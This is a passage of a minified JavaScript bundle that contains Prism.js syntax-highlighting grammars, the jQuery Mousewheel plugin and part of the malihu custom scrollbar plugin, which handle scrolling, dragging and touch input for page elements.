[\w\W])|(?!\1)[^\\\r\n])*\1/,property:/(\b|\B)[\w-]+(?=\s*:)/i,important:/\B!important\b/i,"function":/[-a-z0-9]+(?=\()/i,punctuation:/[(){};:]/},Prism.languages.css.atrule.inside.rest=Prism.util.clone(Prism.languages.css),Prism.languages.markup&&(Prism.languages.insertBefore("markup","tag",{style:{pattern:/<style[\w\W]*?>[\w\W]*?<\/style>/i,inside:{tag:{pattern:/<style[\w\W]*?>|<\/style>/i,inside:Prism.languages.markup.tag.inside},rest:Prism.languages.css},alias:"language-css"}}),Prism.languages.insertBefore("inside","attr-value",{"style-attr":{pattern:/\s*style=("|').*?\1/i,inside:{"attr-name":{pattern:/^\s*style/i,inside:Prism.languages.markup.tag.inside},punctuation:/^\s*=\s*['"]|['"]\s*$/,"attr-value":{pattern:/.+/i,inside:Prism.languages.css}},alias:"language-css"}},Prism.languages.markup.tag));Prism.languages.clike={comment:[{pattern:/(^|[^\\])\/\*[\w\W]*?\*\//,lookbehind:!0},{pattern:/(^|[^\\:])\/\/.*/,lookbehind:!0}],string:/("|')(\\(?:\r\n|[\s\S])|(?!\1)[^\\\r\n])*\1/,"class-name":{pattern:/((?:\b(?:class|interface|extends|implements|trait|instanceof|new)\s+)|(?:catch\s+\())[a-z0-9_\.\\]+/i,lookbehind:!0,inside:{punctuation:/(\.|\\)/}},keyword:/\b(if|else|while|do|for|return|in|instanceof|function|new|try|throw|catch|finally|null|break|continue)\b/,"boolean":/\b(true|false)\b/,"function":/[a-z0-9_]+(?=\()/i,number:/\b-?(?:0x[\da-f]+|\d*\.?\d+(?:e[+-]?\d+)?)\b/i,operator:/--?|\+\+?|!=?=?|<=?|>=?|==?=?|&&?|\|\|?|\?|\*|\/|~|\^|%/,punctuation:/[{}[\];(),.:]/};Prism.languages.javascript=Prism.languages.extend("clike",{keyword:/\b(as|async|await|break|case|catch|class|const|continue|debugger|default|delete|do|else|enum|export|extends|false|finally|for|from|function|get|if|implements|import|in|instanceof|interface|let|new|null|of|package|private|protected|public|return|set|static|super|switch|this|throw|true|try|typeof|var|void|while|with|yield)\b/,number:/\b-?(0x[\dA-Fa-f]+|0b[01]+|0o[0-7]+|\d*\.?\d+([Ee][+-]?\d+)?|NaN|Infinity)\b/,"function":/[_$a-zA-Z\xA0-\uFFFF][_$a-zA-Z0-9\xA0-\uFFFF]*(?=\()/i}),Prism.languages.insertBefore("javascript","keyword",{regex:{pattern:/(^|[^/])\/(?!\/)(\[.+?]|\\.|[^/\\\r\n])+\/[gimyu]{0,5}(?=\s*($|[\r\n,.;})]))/,lookbehind:!0}}),Prism.languages.insertBefore("javascript","class-name",{"template-string":{pattern:/`(?:\\`|\\?[^`])*`/,inside:{interpolation:{pattern:/\$\{[^}]+\}/,inside:{"interpolation-punctuation":{pattern:/^\$\{|\}$/,alias:"punctuation"},rest:Prism.languages.javascript}},string:/[\s\S]+/}}}),Prism.languages.markup&&Prism.languages.insertBefore("markup","tag",{script:{pattern:/<script[\w\W]*?>[\w\W]*?<\/script>/i,inside:{tag:{pattern:/<script[\w\W]*?>|<\/script>/i,inside:Prism.languages.markup.tag.inside},rest:Prism.languages.javascript},alias:"language-javascript"}}),Prism.languages.js=Prism.languages.javascript;Prism.languages.scss=Prism.languages.extend("css",{comment:{pattern:/(^|[^\\])(?:\/\*[\w\W]*?\*\/|\/\/.*)/,lookbehind:!0},atrule:{pattern:/@[\w-]+(?:\([^()]+\)|[^(])*?(?=\s+[{;])/,inside:{rule:/@[\w-]+/}},url:/(?:[-a-z]+-)*url(?=\()/i,selector:{pattern:/(?=\S)[^@;\{\}\(\)]?([^@;\{\}\(\)]|&|#\{\$[-_\w]+\})+(?=\s*\{(\}|\s|[^\}]+(:|\{)[^\}]+))/m,inside:{placeholder:/%[-_\w]+/}}}),Prism.languages.insertBefore("scss","atrule",{keyword:[/@(?:if|else(?: if)?|for|each|while|import|extend|debug|warn|mixin|include|function|return|content)/i,{pattern:/( +)(?:from|through)(?= )/,lookbehind:!0}]}),Prism.languages.insertBefore("scss","property",{variable:/\$[-_\w]+|#\{\$[-_\w]+\}/}),Prism.languages.insertBefore("scss","function",{placeholder:{pattern:/%[-_\w]+/,alias:"selector"},statement:/\B!(?:default|optional)\b/i,"boolean":/\b(?:true|false)\b/,"null":/\bnull\b/,operator:{pattern:/(\s)(?:[-+*\/%]|[=!]=|<=?|>=?|and|or|not)(?=\s)/,lookbehind:!0}}),Prism.languages.scss.atrule.inside.rest=Prism.util.clone(Prism.languages.scss);/* == jquery mousewheel plugin == Version: 3.1.12, License: MIT License (MIT) */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):"object"==typeof exports?module.exports=a:a(jQuery)}(function(a){function b(b){var g=b||window.event,h=i.call(arguments,1),j=0,l=0,m=0,n=0,o=0,p=0;if(b=a.event.fix(g),b.type="mousewheel","detail"in g&&(m=-1*g.detail),"wheelDelta"in g&&(m=g.wheelDelta),"wheelDeltaY"in g&&(m=g.wheelDeltaY),"wheelDeltaX"in g&&(l=-1*g.wheelDeltaX),"axis"in g&&g.axis===g.HORIZONTAL_AXIS&&(l=-1*m,m=0),j=0===m?l:m,"deltaY"in g&&(m=-1*g.deltaY,j=m),"deltaX"in g&&(l=g.deltaX,0===m&&(j=-1*l)),0!==m||0!==l){if(1===g.deltaMode){var q=a.data(this,"mousewheel-line-height");j*=q,m*=q,l*=q}else if(2===g.deltaMode){var r=a.data(this,"mousewheel-page-height");j*=r,m*=r,l*=r}if(n=Math.max(Math.abs(m),Math.abs(l)),(!f||f>n)&&(f=n,d(g,n)&&(f/=40)),d(g,n)&&(j/=40,l/=40,m/=40),j=Math[j>=1?"floor":"ceil"](j/f),l=Math[l>=1?"floor":"ceil"](l/f),m=Math[m>=1?"floor":"ceil"](m/f),k.settings.normalizeOffset&&this.getBoundingClientRect){var s=this.getBoundingClientRect();o=b.clientX-s.left,p=b.clientY-s.top}return b.deltaX=l,b.deltaY=m,b.deltaFactor=f,b.offsetX=o,b.offsetY=p,b.deltaMode=0,h.unshift(b,j,l,m),e&&clearTimeout(e),e=setTimeout(c,200),(a.event.dispatch||a.event.handle).apply(this,h)}}function c(){f=null}function d(a,b){return k.settings.adjustOldDeltas&&"mousewheel"===a.type&&b%120===0}var e,f,g=["wheel","mousewheel","DOMMouseScroll","MozMousePixelScroll"],h="onwheel"in document||document.documentMode>=9?["wheel"]:["mousewheel","DomMouseScroll","MozMousePixelScroll"],i=Array.prototype.slice;if(a.event.fixHooks)for(var j=g.length;j;)a.event.fixHooks[g[--j]]=a.event.mouseHooks;var k=a.event.special.mousewheel={version:"3.1.12",setup:function(){if(this.addEventListener)for(var c=h.length;c;)this.addEventListener(h[--c],b,!1);else this.onmousewheel=b;a.data(this,"mousewheel-line-height",k.getLineHeight(this)),a.data(this,"mousewheel-page-height",k.getPageHeight(this))},teardown:function(){if(this.removeEventListener)for(var c=h.length;c;)this.removeEventListener(h[--c],b,!1);else this.onmousewheel=null;a.removeData(this,"mousewheel-line-height"),a.removeData(this,"mousewheel-page-height")},getLineHeight:function(b){var c=a(b),d=c["offsetParent"in a.fn?"offsetParent":"parent"]();return d.length||(d=a("body")),parseInt(d.css("fontSize"),10)||parseInt(c.css("fontSize"),10)||16},getPageHeight:function(b){return a(b).height()},settings:{adjustOldDeltas:!0,normalizeOffset:!0}};a.fn.extend({mousewheel:function(a){return a?this.bind("mousewheel",a):this.trigger("mousewheel")},unmousewheel:function(a){return this.unbind("mousewheel",a)}})});
/* == malihu jquery custom scrollbar plugin == Version: 3.0.7, License: MIT License (MIT) */
!function(e,t,a){!function(t){var o="function"==typeof define&&define.amd,n="https:"==a.location.protocol?"https:":"http:",i="cdnjs.cloudflare.com/ajax/libs/jquery-mousewheel/3.1.12/jquery.mousewheel.min.js";o||e.event.special.mousewheel||e("head").append(decodeURI("%3Cscript src="+n+"//"+i+"%3E%3C/script%3E")),t()}(function(){var o,n="mCustomScrollbar",i="mCS",r=".mCustomScrollbar",l={setTop:0,setLeft:0,axis:"y",scrollbarPosition:"inside",scrollInertia:950,autoDraggerLength:!0,alwaysShowScrollbar:0,snapOffset:0,mouseWheel:{enable:!0,scrollAmount:"auto",axis:"y",deltaFactor:"auto",disableOver:["select","option","keygen","datalist","textarea"]},scrollButtons:{scrollType:"stepless",scrollAmount:"auto"},keyboard:{enable:!0,scrollType:"stepless",scrollAmount:"auto"},contentTouchScroll:25,advanced:{autoScrollOnFocus:"input,textarea,select,button,datalist,keygen,a[tabindex],area,object,[contenteditable='true']",updateOnContentResize:!0,updateOnImageLoad:!0},theme:"light",callbacks:{onTotalScrollOffset:0,onTotalScrollBackOffset:0,alwaysTriggerOffsets:!0}},s=0,c={},d=t.attachEvent&&!t.addEventListener?1:0,u=!1,f=["mCSB_dragger_onDrag","mCSB_scrollTools_onDrag","mCS_img_loaded","mCS_disabled","mCS_destroyed","mCS_no_scrollbar","mCS-autoHide","mCS-dir-rtl","mCS_no_scrollbar_y","mCS_no_scrollbar_x","mCS_y_hidden","mCS_x_hidden","mCSB_draggerContainer","mCSB_buttonUp","mCSB_buttonDown","mCSB_buttonLeft","mCSB_buttonRight"],h={init:function(t){var t=e.extend(!0,{},l,t),a=m.call(this);if(t.live){var o=t.liveSelector||this.selector||r,n=e(o);if("off"===t.live)return void g(o);c[o]=setTimeout(function(){n.mCustomScrollbar(t),"once"===t.live&&n.length&&g(o)},500)}else g(o);return t.setWidth=t.set_width?t.set_width:t.setWidth,t.setHeight=t.set_height?t.set_height:t.setHeight,t.axis=t.horizontalScroll?"x":v(t.axis),t.scrollInertia=t.scrollInertia>0&&t.scrollInertia<17?17:t.scrollInertia,"object"!=typeof t.mouseWheel&&1==t.mouseWheel&&(t.mouseWheel={enable:!0,scrollAmount:"auto",axis:"y",preventDefault:!1,deltaFactor:"auto",normalizeDelta:!1,invert:!1}),t.mouseWheel.scrollAmount=t.mouseWheelPixels?t.mouseWheelPixels:t.mouseWheel.scrollAmount,t.mouseWheel.normalizeDelta=t.advanced.normalizeMouseWheelDelta?t.advanced.normalizeMouseWheelDelta:t.mouseWheel.normalizeDelta,t.scrollButtons.scrollType=x(t.scrollButtons.scrollType),p(t),e(a).each(function(){var a=e(this);if(!a.data(i)){a.data(i,{idx:++s,opt:t,scrollRatio:{y:null,x:null},overflowed:null,contentReset:{y:null,x:null},bindEvents:!1,tweenRunning:!1,sequential:{},langDir:a.css("direction"),cbOffsets:null,trigger:null});var o=a.data(i),n=o.opt,r=a.data("mcs-axis"),l=a.data("mcs-scrollbar-position"),c=a.data("mcs-theme");r&&(n.axis=r),l&&(n.scrollbarPosition=l),c&&(n.theme=c,p(n)),_.call(this),e("#mCSB_"+o.idx+"_container img:not(."+f[2]+")").addClass(f[2]),h.update.call(null,a)}})},update:function(t,a){var o=t||m.call(this);return e(o).each(function(){var t=e(this);if(t.data(i)){var o=t.data(i),n=o.opt,r=e("#mCSB_"+o.idx+"_container"),l=[e("#mCSB_"+o.idx+"_dragger_vertical"),e("#mCSB_"+o.idx+"_dragger_horizontal")];if(!r.length)return;o.tweenRunning&&Q(t),t.hasClass(f[3])&&t.removeClass(f[3]),t.hasClass(f[4])&&t.removeClass(f[4]),C.call(this),w.call(this),"y"===n.axis||n.advanced.autoExpandHorizontalScroll||r.css("width",S(r.children())),o.overflowed=k.call(this),R.call(this),n.autoDraggerLength&&y.call(this),B.call(this),O.call(this);var s=[Math.abs(r[0].offsetTop),Math.abs(r[0].offsetLeft)];"x"!==n.axis&&(o.overflowed[0]?l[0].height()>l[0].parent().height()?M.call(this):(G(t,s[0].toString(),{dir:"y",dur:0,overwrite:"none"}),o.contentReset.y=null):(M.call(this),"y"===n.axis?I.call(this):"yx"===n.axis&&o.overflowed[1]&&G(t,s[1].toString(),{dir:"x",dur:0,overwrite:"none"}))),"y"!==n.axis&&(o.overflowed[1]?l[1].width()>l[1].parent().width()?M.call(this):(G(t,s[1].toString(),{dir:"x",dur:0,overwrite:"none"}),o.contentReset.x=null):(M.call(this),"x"===n.axis?I.call(this):"yx"===n.axis&&o.overflowed[0]&&G(t,s[0].toString(),{dir:"y",dur:0,overwrite:"none"}))),a&&o&&(2===a&&n.callbacks.onImageLoad&&"function"==typeof n.callbacks.onImageLoad?n.callbacks.onImageLoad.call(this):3===a&&n.callbacks.onSelectorChange&&"function"==typeof n.callbacks.onSelectorChange?n.callbacks.onSelectorChange.call(this):n.callbacks.onUpdate&&"function"==typeof n.callbacks.onUpdate&&n.callbacks.onUpdate.call(this)),N.call(this)}})},scrollTo:function(t,a){if("undefined"!=typeof t&&null!=t){var o=m.call(this);return e(o).each(function(){var o=e(this);if(o.data(i)){var n=o.data(i),r=n.opt,l={trigger:"external",scrollInertia:r.scrollInertia,scrollEasing:"mcsEaseInOut",moveDragger:!1,timeout:60,callbacks:!0,onStart:!0,onUpdate:!0,onComplete:!0},s=e.extend(!0,{},l,a),c=Y.call(this,t),d=s.scrollInertia>0&&s.scrollInertia<17?17:s.scrollInertia;c[0]=X.call(this,c[0],"y"),c[1]=X.call(this,c[1],"x"),s.moveDragger&&(c[0]*=n.scrollRatio.y,c[1]*=n.scrollRatio.x),s.dur=d,setTimeout(function(){null!==c[0]&&"undefined"!=typeof c[0]&&"x"!==r.axis&&n.overflowed[0]&&(s.dir="y",s.overwrite="all",G(o,c[0].toString(),s)),null!==c[1]&&"undefined"!=typeof c[1]&&"y"!==r.axis&&n.overflowed[1]&&(s.dir="x",s.overwrite="none",G(o,c[1].toString(),s))},s.timeout)}})}},stop:function(){var t=m.call(this);return e(t).each(function(){var t=e(this);t.data(i)&&Q(t)})},disable:function(t){var a=m.call(this);return e(a).each(function(){var a=e(this);if(a.data(i)){{a.data(i)}N.call(this,"remove"),I.call(this),t&&M.call(this),R.call(this,!0),a.addClass(f[3])}})},destroy:function(){var t=m.call(this);return e(t).each(function(){var a=e(this);if(a.data(i)){var o=a.data(i),r=o.opt,l=e("#mCSB_"+o.idx),s=e("#mCSB_"+o.idx+"_container"),c=e(".mCSB_"+o.idx+"_scrollbar");r.live&&g(r.liveSelector||e(t).selector),N.call(this,"remove"),I.call(this),M.call(this),a.removeData(i),$(this,"mcs"),c.remove(),s.find("img."+f[2]).removeClass(f[2]),l.replaceWith(s.contents()),a.removeClass(n+" _"+i+"_"+o.idx+" "+f[6]+" "+f[7]+" "+f[5]+" "+f[3]).addClass(f[4])}})}},m=function(){return"object"!=typeof e(this)||e(this).length<1?r:this},p=function(t){var a=["rounded","rounded-dark","rounded-dots","rounded-dots-dark"],o=["rounded-dots","rounded-dots-dark","3d","3d-dark","3d-thick","3d-thick-dark","inset","inset-dark","inset-2","inset-2-dark","inset-3","inset-3-dark"],n=["minimal","minimal-dark"],i=["minimal","minimal-dark"],r=["minimal","minimal-dark"];t.autoDraggerLength=e.inArray(t.theme,a)>-1?!1:t.autoDraggerLength,t.autoExpandScrollbar=e.inArray(t.theme,o)>-1?!1:t.autoExpandScrollbar,t.scrollButtons.enable=e.inArray(t.theme,n)>-1?!1:t.scrollButtons.enable,t.autoHideScrollbar=e.inArray(t.theme,i)>-1?!0:t.autoHideScrollbar,t.scrollbarPosition=e.inArray(t.theme,r)>-1?"outside":t.scrollbarPosition},g=function(e){c[e]&&(clearTimeout(c[e]),$(c,e))},v=function(e){return"yx"===e||"xy"===e||"auto"===e?"yx":"x"===e||"horizontal"===e?"x":"y"},x=function(e){return"stepped"===e||"pixels"===e||"step"===e||"click"===e?"stepped":"stepless"},_=function(){var t=e(this),a=t.data(i),o=a.opt,r=o.autoExpandScrollbar?" "+f[1]+"_expand":"",l=["<div id='mCSB_"+a.idx+"_scrollbar_vertical' class='mCSB_scrollTools mCSB_"+a.idx+"_scrollbar mCS-"+o.theme+" mCSB_scrollTools_vertical"+r+"'><div class='"+f[12]+"'><div id='mCSB_"+a.idx+"_dragger_vertical' class='mCSB_dragger' style='position:absolute;' oncontextmenu='return false;'><div class='mCSB_dragger_bar' /></div><div class='mCSB_draggerRail' /></div></div>","<div id='mCSB_"+a.idx+"_scrollbar_horizontal' class='mCSB_scrollTools mCSB_"+a.idx+"_scrollbar mCS-"+o.theme+" mCSB_scrollTools_horizontal"+r+"'><div class='"+f[12]+"'><div id='mCSB_"+a.idx+"_dragger_horizontal' class='mCSB_dragger' style='position:absolute;' oncontextmenu='return false;'><div class='mCSB_dragger_bar' /></div><div class='mCSB_draggerRail' /></div></div>"],s="yx"===o.axis?"mCSB_vertical_horizontal":"x"===o.axis?"mCSB_horizontal":"mCSB_vertical",c="yx"===o.axis?l[0]+l[1]:"x"===o.axis?l[1]:l[0],d="yx"===o.axis?"<div id='mCSB_"+a.idx+"_container_wrapper' class='mCSB_container_wrapper' />":"",u=o.autoHideScrollbar?" "+f[6]:"",h="x"!==o.axis&&"rtl"===a.langDir?" "+f[7]:"";o.setWidth&&t.css("width",o.setWidth),o.setHeight&&t.css("height",o.setHeight),o.setLeft="y"!==o.axis&&"rtl"===a.langDir?"989999px":o.setLeft,t.addClass(n+" _"+i+"_"+a.idx+u+h).wrapInner("<div id='mCSB_"+a.idx+"' class='mCustomScrollBox mCS-"+o.theme+" "+s+"'><div id='mCSB_"+a.idx+"_container' class='mCSB_container' style='position:relative; top:"+o.setTop+"; left:"+o.setLeft+";' dir="+a.langDir+" /></div>");var m=e("#mCSB_"+a.idx),p=e("#mCSB_"+a.idx+"_container");"y"===o.axis||o.advanced.autoExpandHorizontalScroll||p.css("width",S(p.children())),"outside"===o.scrollbarPosition?("static"===t.css("position")&&t.css("position","relative"),t.css("overflow","visible"),m.addClass("mCSB_outside").after(c)):(m.addClass("mCSB_inside").append(c),p.wrap(d)),b.call(this);var g=[e("#mCSB_"+a.idx+"_dragger_vertical"),e("#mCSB_"+a.idx+"_dragger_horizontal")];g[0].css("min-height",g[0].height()),g[1].css("min-width",g[1].width())},S=function(t){return Math.max.apply(Math,t.map(function(){return e(this).outerWidth(!0)}).get())},w=function(){var t=e(this),a=t.data(i),o=a.opt,n=e("#mCSB_"+a.idx+"_container");o.advanced.autoExpandHorizontalScroll&&"y"!==o.axis&&n.css({position:"absolute",width:"auto"}).wrap("<div class='mCSB_h_wrapper' style='position:relative; left:0; width:999999px;' />").css({width:Math.ceil(n[0].getBoundingClientRect().right+.4)-Math.floor(n[0].getBoundingClientRect().left),position:"relative"}).unwrap()},b=function(){var t=e(this),a=t.data(i),o=a.opt,n=e(".mCSB_"+a.idx+"_scrollbar:first"),r=at(o.scrollButtons.tabindex)?"tabindex='"+o.scrollButtons.tabindex+"'":"",l=["<a href='#' class='"+f[13]+"' oncontextmenu='return false;' "+r+" />","<a href='#' class='"+f[14]+"' oncontextmenu='return false;' "+r+" />","<a href='#' class='"+f[15]+"' oncontextmenu='return false;' "+r+" />","<a href='#' class='"+f[16]+"' oncontextmenu='return false;' "+r+" />"],s=["x"===o.axis?l[2]:l[0],"x"===o.axis?l[3]:l[1],l[2],l[3]];o.scrollButtons.enable&&n.prepend(s[0]).append(s[1]).next(".mCSB_scrollTools").prepend(s[2]).append(s[3])},C=function(){var t=e(this),a=t.data(i),o=e("#mCSB_"+a.idx),n=t.css("max-height")||"none",r=-1!==n.indexOf("%"),l=t.css("box-sizing");if("none"!==n){var s=r?t.parent().height()*parseInt(n)/100:parseInt(n);"border-box"===l&&(s-=t.innerHeight()-t.height()+(t.outerHeight()-t.innerHeight())),o.css("max-height",Math.round(s))}},y=function(){var t=e(this),a=t.data(i),o=e("#mCSB_"+a.idx),n=e("#mCSB_"+a.idx+"_container"),r=[e("#mCSB_"+a.idx+"_dragger_vertical"),e("#mCSB_"+a.idx+"_dragger_horizontal")],l=[o.height()/n.outerHeight(!1),o.width()/n.outerWidth(!1)],s=[parseInt(r[0].css("min-height")),Math.round(l[0]*r[0].parent().height()),parseInt(r[1].css("min-width")),Math.round(l[1]*r[1].parent().width())],c=d&&s[1]<s[0]?s[0]:s[1],u=d&&s[3]<s[2]?s[2]:s[3];r[0].css({height:c,"max-height":r[0].parent().height()-10}).find(".mCSB_dragger_bar").css({"line-height":s[0]+"px"}),r[1].css({width:u,"max-width":r[1].parent().width()-10})},B=function(){var t=e(this),a=t.data(i),o=e("#mCSB_"+a.idx),n=e("#mCSB_"+a.idx+"_container"),r=[e("#mCSB_"+a.idx+"_dragger_vertical"),e("#mCSB_"+a.idx+"_dragger_horizontal")],l=[n.outerHeight(!1)-o.height(),n.outerWidth(!1)-o.width()],s=[l[0]/(r[0].parent().height()-r[0].height()),l[1]/(r[1].parent().width()-r[1].width())];a.scrollRatio={y:s[0],x:s[1]}},T=function(e,t,a){var o=a?f[0]+"_expanded":"",n=e.closest(".mCSB_scrollTools");"active"===t?(e.toggleClass(f[0]+" "+o),n.toggleClass(f[1]),e[0]._draggable=e[0]._draggable?0:1):e[0]._draggable||("hide"===t?(e.removeClass(f[0]),n.removeClass(f[1])):(e.addClass(f[0]),n.addClass(f[1])))},k=function(){var t=e(this),a=t.data(i),o=e("#mCSB_"+a.idx),n=e("#mCSB_"+a.idx+"_container"),r=null==a.overflowed?n.height():n.outerHeight(!1),l=null==a.overflowed?n.width():n.outerWidth(!1);return[r>o.height(),l>o.width()]},M=function(){var t=e(this),a=t.data(i),o=a.opt,n=e("#mCSB_"+a.idx),r=e("#mCSB_"+a.idx+"_container"),l=[e("#mCSB_"+a.idx+"_dragger_vertical"),e("#mCSB_"+a.idx+"_dragger_horizontal")];if(Q(t),("x"!==o.axis&&!a.overflowed[0]||"y"===o.axis&&a.overflowed[0])&&(l[0].add(r).css("top",0),G(t,"_resetY")),"y"!==o.axis&&!a.overflowed[1]||"x"===o.axis&&a.overflowed[1]){var s=dx=0;"rtl"===a.langDir&&(s=n.width()-r.outerWidth(!1),dx=Math.abs(s/a.scrollRatio.x)),r.css("left",s),l[1].css("left",dx),G(t,"_resetX")}},O=function(){function t(){r=setTimeout(function(){e.event.special.mousewheel?(clearTimeout(r),A.call(a[0])):t()},100)}var a=e(this),o=a.data(i),n=o.opt;if(!o.bindEvents){if(D.call(this),n.contentTouchScroll&&L.call(this),W.call(this),n.mouseWheel.enable){var r;t()}z.call(this),U.call(this),n.advanced.autoScrollOnFocus&&H.call(this),n.scrollButtons.enable&&F.call(this),n.keyboard.enable&&q.call(this),o.bindEvents=!0}},I=function(){var t=e(this),o=t.data(i),n=o.opt,r=i+"_"+o.idx,l=".mCSB_"+o.idx+"_scrollbar",s=e("#mCSB_"+o.idx+",#mCSB_"+o.idx+"_container,#mCSB_"+o.idx+"_container_wrapper,"+l+" ."+f[12]+",#mCSB_"+o.idx+"_dragger_vertical,#mCSB_"+o.idx+"_dragger_horizontal,"+l+">a"),c=e("#mCSB_"+o.idx+"_container");n.advanced.releaseDraggableSelectors&&s.add(e(n.advanced.releaseDraggableSelectors)),o.bindEvents&&(e(a).unbind("."+r),s.each(function(){e(this).unbind("."+r)}),clearTimeout(t[0]._focusTimeout),$(t[0],"_focusTimeout"),clearTimeout(o.sequential.step),$(o.sequential,"step"),clearTimeout(c[0].onCompleteTimeout),$(c[0],"onCompleteTimeout"),o.bindEvents=!1)},R=function(t){var a=e(this),o=a.data(i),n=o.opt,r=e("#mCSB_"+o.idx+"_container_wrapper"),l=r.length?r:e("#mCSB_"+o.idx+"_container"),s=[e("#mCSB_"+o.idx+"_scrollbar_vertical"),e("#mCSB_"+o.idx+"_scrollbar_horizontal")],c=[s[0].find(".mCSB_dragger"),s[1].find(".mCSB_dragger")];"x"!==n.axis&&(o.overflowed[0]&&!t?(s[0].add(c[0]).add(s[0].children("a")).css("display","block"),l.removeClass(f[8]+" "+f[10])):(n.alwaysShowScrollbar?(2!==n.alwaysShowScrollbar&&c[0].css("display","none"),l.removeClass(f[10])):(s[0].css("display","none"),l.addClass(f[10])),l.addClass(f[8]))),"y"!==n.axis&&(o.overflowed[1]&&!t?(s[1].add(c[1]).add(s[1].children("a")).css("display","block"),l.removeClass(f[9]+" "+f[11])):(n.alwaysShowScrollbar?(2!==n.alwaysShowScrollbar&&c[1].css("display","none"),l.removeClass(f[11])):(s[1].css("display","none"),l.addClass(f[11])),l.addClass(f[9]))),o.overflowed[0]||o.overflowed[1]?a.removeClass(f[5]):a.addClass(f[5])},E=function(e){var t=e.type;switch(t){case"pointerdown":case"MSPointerDown":case"pointermove":case"MSPointerMove":case"pointerup":case"MSPointerUp":return[e.originalEvent.pageY,e.originalEvent.pageX,!1];case"touchstart":case"touchmove":case"touchend":var a=e.originalEvent.touches[0]||e.originalEvent.changedTouches[0],o=e.originalEvent.touches.length||e.originalEvent.changedTouches.length;return[a.pageY,a.pageX,o>1];default:return[e.pageY,e.pageX,!1]}},D=function(){function t(e){var t=p.find("iframe");if(t.length){var a=e?"auto":"none";t.css("pointer-events",a)}}function o(e,t,a,o){if(p[0].idleTimer=f.scrollInertia<233?250:0,n.attr("id")===m[1])var i="x",r=(n[0].offsetLeft-t+o)*c.scrollRatio.x;else var i="y",r=(n[0].offsetTop-e+a)*c.scrollRatio.y;G(s,r.toString(),{dir:i,drag:!0})}var n,r,l,s=e(this),c=s.data(i),f=c.opt,h=i+"_"+c.idx,m=["mCSB_"+c.idx+"_dragger_vertical","mCSB_"+c.idx+"_dragger_horizontal"],p=e("#mCSB_"+c.idx+"_container"),g=e("#"+m[0]+",#"+m[1]),v=f.advanced.releaseDraggableSelectors?g.add(e(f.advanced.releaseDraggableSelectors)):g;g.bind("mousedown."+h+" touchstart."+h+" pointerdown."+h+" MSPointerDown."+h,function(o){if(o.stopImmediatePropagation(),o.preventDefault(),et(o)){u=!0,d&&(a.onselectstart=function(){return!1}),t(!1),Q(s),n=e(this);var i=n.offset(),c=E(o)[0]-i.top,h=E(o)[1]-i.left,m=n.height()+i.top,p=n.width()+i.left;m>c&&c>0&&p>h&&h>0&&(r=c,l=h),T(n,"active",f.autoExpandScrollbar)}}).bind("touchmove."+h,function(e){e.stopImmediatePropagation(),e.preventDefault();var t=n.offset(),a=E(e)[0]-t.top,i=E(e)[1]-t.left;o(r,l,a,i)}),e(a).bind("mousemove."+h+" pointermove."+h+" MSPointerMove."+h,function(e){if(n){var t=n.offset(),a=E(e)[0]-t.top,i=E(e)[1]-t.left;if(r===a)return;o(r,l,a,i)}}).add(v).bind("mouseup."+h+" touchend."+h+" pointerup."+h+" MSPointerUp."+h,function(){n&&(T(n,"active",f.autoExpandScrollbar),n=null),u=!1,d&&(a.onselectstart=null),t(!0)})},L=function(){function t(e,t){var a=[1.5*t,2*t,t/1.5,t/2];return e>90?t>4?a[0]:a[3]:e>60?t>3?a[3]:a[2]:e>30?t>8?a[1]:t>6?a[0]:t>4?t:a[2]:t>8?t:a[3]}function a(e,t,a,o,n,i){e&&G(_,e.toString(),{dur:t,scrollEasing:a,dir:o,overwrite:n,drag:i})}var n,r,l,s,c,d,f,h,m,p,g,v,x,_=e(this),S=_.data(i),w=S.opt,b=i+"_"+S.idx,C=e("#mCSB_"+S.idx),y=e("#mCSB_"+S.idx+"_container"),B=[e("#mCSB_"+S.idx+"_dragger_vertical"),e("#mCSB_"+S.idx+"_dragger_horizontal")],T=[],k=[],M=0,O="yx"===w.axis?"none":"all",I=[];y.bind("touchstart."+b+" pointerdown."+b+" MSPointerDown."+b,function(e){if(!tt(e)||u||E(e)[2])return void(o=0);o=1,v=0,x=0;var t=y.offset();n=E(e)[0]-t.top,r=E(e)[1]-t.left,I=[E(e)[0],E(e)[1]]}).bind("touchmove."+b+" pointermove."+b+" MSPointerMove."+b,function(e){if(tt(e)&&!u&&!E(e)[2]&&(e.stopImmediatePropagation(),!x||v)){d=K();var t=C.offset(),o=E(e)[0]-t.top,i=E(e)[1]-t.left,l="mcsLinearOut";if(T.push(o),k.push(i),I[2]=Math.abs(E(e)[0]-I[0]),I[3]=Math.abs(E(e)[1]-I[1]),S.overflowed[0])var s=B[0].parent().height()-B[0].height(),c=n-o>0&&o-n>-(s*S.scrollRatio.y)&&(2*I[3]<I[2]||"yx"===w.axis);if(S.overflowed[1])var f=B[1].parent().width()-B[1].width(),h=r-i>0&&i-r>-(f*S.scrollRatio.x)&&(2*I[2]<I[3]||"yx"===w.axis);c||h?(e.preventDefault(),v=1):x=1,p="yx"===w.axis?[n-o,r-i]:"x"===w.axis?[null,r-i]:[n-o,null],y[0].idleTimer=250,S.overflowed[0]&&a(p[0],M,l,"y","all",!0),S.overflowed[1]&&a(p[1],M,l,"x",O,!0)}}),C.bind("touchstart."+b+" pointerdown."+b+" MSPointerDown."+b,function(e){if(!tt(e)||u||E(e)[2])return void(o=0);o=1,e.stopImmediatePropagation(),Q(_),c=K();var t=C.offset();l=E(e)[0]-t.top,s=E(e)[1]-t.left,T=[],k=[]}).bind("touchend."+b+" pointerup."+b+" MSPointerUp."+b,function(e){if(tt(e)&&!u&&!E(e)[2]){e.stopImmediatePropagation(),v=0,x=0,f=K();var o=C.offset(),n=E(e)[0]-o.top,i=E(e)[1]-o.left;if(!(f-d>30)){m=1e3/(f-c);var r="mcsEaseOut",_=2.5>m,b=_?[T[T.length-2],k[k.length-2]]:[0,0];h=_?[n-b[0],i-b[1]]:[n-l,i-s];var B=[Math.abs(h[0]),Math.abs(h[1])];m=_?[Math.abs(h[0]/4),Math.abs(h[1]/4)]:[m,m];var M=[Math.abs(y[0].offsetTop)-h[0]*t(B[0]/m[0],m[0]),Math.abs(y[0].offsetLeft)-h[1]*t(B[1]/m[1],m[1])];p="yx"===w.axis?[M[0],M[1]]:"x"===w.axis?[null,M[1]]:[M[0],null],g=[4*B[0]+w.scrollInertia,4*B[1]+w.scrollInertia];var 